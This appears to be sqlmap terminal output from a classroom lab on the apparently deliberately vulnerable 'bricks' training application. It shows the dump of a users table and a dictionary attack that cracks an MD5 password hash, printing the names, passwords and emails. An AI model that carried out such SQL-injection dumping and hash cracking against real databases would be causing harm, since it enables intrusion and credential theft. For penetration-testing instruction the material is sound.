 [21:22:03] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [y/N/q] y
[21:22:39] [INFO] using hash method 'md5_generic_passwd'
Password:
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
Do not store to a temp file
Submit
> 1
[21:22:44] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[21:22:49] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:22:49] [INFO] starting 4 processes
[21:22:53] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: bricks
Table: users
[4 entries]
+-------+---------------------------------------------+---------------------+
| name  | password                                    | email               |
+-------+---------------------------------------------+---------------------+
| admin | admin                                       | admin@getmantra.com |
| harry | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | harry@getmantra.com |
| ron   | ron                                         | ron@getmantra.com   |
| tom   | tom                                         | tom@getmantra.com   |
+-------+---------------------------------------------+---------------------+
Enumerated results
[21:22:58] [INFO] table 'bricks.users' dumped to CSV file '/home/instructor/.sqlmap/output/172.16.203.141/dump/bricks/users.csv'
[21:22:58] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/instructor/.sqlmap/output/results-03082020_0921pm.csv'
[*] ending @ 21:22:58 /2020-03-08/
instructor@kali:~$